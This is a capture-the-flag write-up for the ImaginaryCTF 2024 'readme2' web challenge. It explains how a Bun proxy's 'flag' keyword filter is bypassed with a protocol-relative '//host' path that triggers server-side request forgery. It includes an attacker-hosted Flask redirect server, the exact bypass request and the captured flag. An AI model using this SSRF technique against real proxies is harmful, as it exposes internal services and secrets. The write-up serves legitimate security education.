readme2
Table of Contents
Overview
- Solved by: @siunam
- Contributor: @colonneil, @obeidat.
- 56 solves / 249 points
- Author: @maple3142
- Overall difficulty for me (From 1-10 stars): ★★★☆☆☆☆☆☆☆
Background
Try to read the flag.txt file, again!

Enumeration
Index page:

Hmm… It just respond us with Hello, World! in plaintext.
Let's take a look at this web application by reviewing its source code!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/ImaginaryCTF-2024/Web/readme2)-[2024.07.23|13:21:19(HKT)]
└> file readme2.tar.gz
readme2.tar.gz: gzip compressed data, from Unix, original size modulo 2^32 10240
┌[siunam♥Mercury]-(~/ctf/ImaginaryCTF-2024/Web/readme2)-[2024.07.23|13:21:21(HKT)]
└> tar xvzf readme2.tar.gz
app.js
Dockerfile
Turns out, this web application is really simple. In app.js, it uses Bun to serve 2 HTTP servers, where port 3000 is internal and port 4000 is external:
const flag = process.env.FLAG || 'ictf{this_is_a_fake_flag}'
Bun.serve({
async fetch(req) {
const url = new URL(req.url)
if (url.pathname === '/') return new Response('Hello, World!')
if (url.pathname.startsWith('/flag.txt')) return new Response(flag)
return new Response(`404 Not Found: ${url.pathname}`, { status: 404 })
},
port: 3000
})
Bun.serve({
async fetch(req) {
if (req.url.includes('flag')) return new Response('Nope', { status: 403 })
const headerContainsFlag = [...req.headers.entries()].some(([k, v]) => k.includes('flag') || v.includes('flag'))
if (headerContainsFlag) return new Response('Nope', { status: 403 })
const url = new URL(req.url)
if (url.href.includes('flag')) return new Response('Nope', { status: 403 })
return fetch(new URL(url.pathname + url.search, 'http://localhost:3000/'), {
method: req.method,
headers: req.headers,
body: req.body
})
},
port: 4000 // only this port are exposed to the public
})
Let's break it down!
First off, what's our goal? Where's the flag?
If we take a look at the port 3000 internal web server, if the request's path name starts with /flag.txt, it'll respond us with the flag!
const flag = process.env.FLAG || 'ictf{this_is_a_fake_flag}'
Bun.serve({
async fetch(req) {
const url = new URL(req.url)
if (url.pathname === '/') return new Response('Hello, World!')
if (url.pathname.startsWith('/flag.txt')) return new Response(flag)
return new Response(`404 Not Found: ${url.pathname}`, { status: 404 })
},
port: 3000
})
Since it's hosted internally, we can't directly reach to this internal server.
So, our goal is clear, somehow send a request with path name /flag.txt to the port 3000 internal server.
Hmm… What's that port 3000 external web server?
First, it checks whether if the request's URL and headers contains the word flag or not:
Bun.serve({
async fetch(req) {
if (req.url.includes('flag')) return new Response('Nope', { status: 403 })
const headerContainsFlag = [...req.headers.entries()].some(([k, v]) => k.includes('flag') || v.includes('flag'))
if (headerContainsFlag) return new Response('Nope', { status: 403 })
[...]
},
port: 4000 // only this port are exposed to the public
})
After that, it'll use JavaScript API URL to parse the request's URL and check the parsed URL contains the word flag again:
Bun.serve({
async fetch(req) {
[...]
const url = new URL(req.url)
if (url.href.includes('flag')) return new Response('Nope', { status: 403 })
[...]
},
port: 4000 // only this port are exposed to the public
})
If every checks passed, it'll send the parsed URL request to the port 3000 internal server:
Bun.serve({
async fetch(req) {
[...]
return fetch(new URL(url.pathname + url.search, 'http://localhost:3000/'), {
method: req.method,
headers: req.headers,
body: req.body
})
},
port: 4000 // only this port are exposed to the public
})
With that said, we'll need to somehow bypass the external server's checks in order to read the flag.
Since those servers were served via Bun, maybe it has some weird request parsing?
After I fuzzing it a little bit, I found some very weird errors, such as this:
Request:
GET // HTTP/1.1
Respond:
HTTP/1.1 500 Internal Server Error
Huh? This path (//) caused an error?
If we host this challenge in a local environment, we'll see this error message:
app-1 | 14 | if (req.url.includes('flag')) return new Response('Nope', { status: 403 })
app-1 | 15 | const headerContainsFlag = [...req.headers.entries()].some(([k, v]) => k.includes('flag') || v.includes('flag'))
app-1 | 16 | if (headerContainsFlag) return new Response('Nope', { status: 403 })
app-1 | 17 | const url = new URL(req.url)
app-1 | 18 | if (url.href.includes('flag')) return new Response('Nope', { status: 403 })
app-1 | 19 | return fetch(new URL(url.pathname + url.search, 'http://localhost:3000/'), {
app-1 | ^
app-1 | TypeError: "//" cannot be parsed as a URL.
app-1 | at /app/app.js:19:16
app-1 | at fetch (/app/app.js:13:14)
app-1 | GET - // failed
Hmm… Looks like the URL has a parsing error.
Now, what if we append something in the //? Like the following request:
GET //foobar HTTP/1.1
Error message:
app-1 | ConnectionRefused: Unable to connect. Is the computer able to access the url?
app-1 | path: "http://foobar/"
app-1 | GET - http://localhost//foobar failed
Huh??? So, somehow the URL parser treats //<hostname_here> as a URL.
If we read the mdn web docs about API URL, we can see this invalid URL example:
new URL("//foo.com", "https://example.com");
// => 'https://foo.com/' (see relative URLs)
As you can see, in new URL(url, base), if we input //foo.com in the url, it'll treat the input as a relative URL.
With that said, we can abuse this "feature" to bypass the word flag filter!
Exploitation
With the above information, we can host a web application that redirects a request to http://localhost:3000/flag.txt!
Note: The
localhost:3000is because we want to redirect thefetchrequest to the internal web server.
To do so, we can write a simple Python Flask web application:
#!/usr/bin/env python3
from flask import Flask, redirect
app = Flask(__name__)
@app.route('/redirect')
def redirectRequest():
return redirect('http://localhost:3000/flag.txt')
if __name__ == '__main__':
app.run('0.0.0.0', port=8000, debug=True)
┌[siunam♥Mercury]-(~/ctf/ImaginaryCTF-2024/Web/readme2)-[2024.07.23|13:55:40(HKT)]
└> python3 solve.py
* Serving Flask app 'solve'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8000
* Running on http://10.69.96.69:8000
[...]
Then, send the following request to the external web server:
GET //10.69.96.69:8000/redirect HTTP/1.1
172.18.0.2 - - [23/Jul/2024 13:56:42] "GET /redirect HTTP/1.1" 302 -

- Flag:
ictf{just_a_funny_bug_in_bun_http_handling}
Conclusion
What we've learned:
- Bypassing request URL filter via relative URL